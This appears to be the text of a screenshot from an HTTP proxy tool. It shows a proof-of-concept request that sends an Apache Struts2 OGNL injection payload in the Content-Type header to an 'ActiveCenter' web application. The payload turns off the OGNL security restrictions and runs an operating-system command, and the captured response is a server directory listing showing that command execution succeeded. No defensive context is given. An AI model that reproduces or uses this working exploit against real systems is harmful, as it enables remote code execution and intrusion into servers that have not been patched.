 Request
Pretty Raw \n Actions
1 POST /acenter/index.action HTTP/1.1
2 Cookie: SessionId=96F3F15432E0660E0654B1CB240C4C36
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
4 Charsert: UTF-8
5 Content-Type:
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_me
mberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Acti
onContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getEx
cludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='dir').(#iswin=(@j
ava.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#isw
in?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start(
)).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())
).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush
())}; boundary=---------------------------18012721719170
6 Cache-Control: no-cache
7 Pragm
8 Host:
9 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
10 Connection: keep-alive
11 Content-Length: 196
12
13 -----------------------------18012721719170
14 Content-Disposition: form-data; name="pocfile"; filename="text.txt"
15 Content-Type: text/plain
16
17 tdwefewwe
18 -----------------------------18012721719170
Response
Pretty Raw Render \n Actions
7 1220-F5AC
8
9 c:\iActive\ActiveCenter\web\tomcat\bin
10
11 2019/07/11 19:32 <DIR> .
12 2019/07/11 19:32 <DIR> ..
13 2018/11/06 02:44 2,268 045.vbs
14 2011/11/28 11:20 22,705 bootstrap.jar
15 2011/11/28 11:20 2,374 catalina-tasks.xml
16 2011/11/28 11:20 11,830 catalina.bat
17 2011/11/28 11:20 17,708 catalina.sh
18 2011/11/28 11:20 199,623 commons-daemon-native.tar.gz
19 2011/11/28 11:20 24,172 commons-daemon.jar
20 2011/11/28 11:20 1,342 cpappend.bat
21 2011/11/28 11:20 2,108 digest.bat
22 2011/11/28 11:20 1,689 digest.sh
23 2018/11/06 02:44 53 ftp.txt
24 2018/07/11 06:28 64 ghosts.dat
25 2008/11/27 09:08 1,827 IAWebServer.bat
26 2008/08/17 09:40 217,088 iAWebServer.exe
27 2008/11/27 09:07 1,675 InstallIAWebServer.bat
28 2003/03/27 12:00 65,024 sc.exe
29 2011/11/28 11:20 5,062 service.bat
30 2011/11/28 11:20 3,150 setclasspath.bat
31 2011/11/28 11:20 4,114 setclasspath.sh
32 2011/11/28 11:20 2,108 shutdown.bat
33 2011/11/28 11:20 1,628 shutdown.sh
34 2011/11/28 11:20 2,109 startup.bat
35 2011/11/28 11:20 2,023 startup.sh
36 2011/11/28 11:20 876,544 tcnative-1.dll
37 2018/07/11 06:28 0 Tmp6334.tmp
38 2011/11/28 11:20 32,277 tomcat-juli.jar
39 2011/11/28 11:20 249,259 tomcat-native.tar.gz
40 2011/11/28 11:20 74,752 tomcat6.exe
41 2011/11/28 11:20 102,400 tomcat6w.exe
42 2011/11/28 11:20 3,479 tool-wrapper.bat
43 2011/11/28 11:20 3,472 tool-wrapper.sh
44 2008/11/27 09:08 1,679 UninstallIAWebServer.bat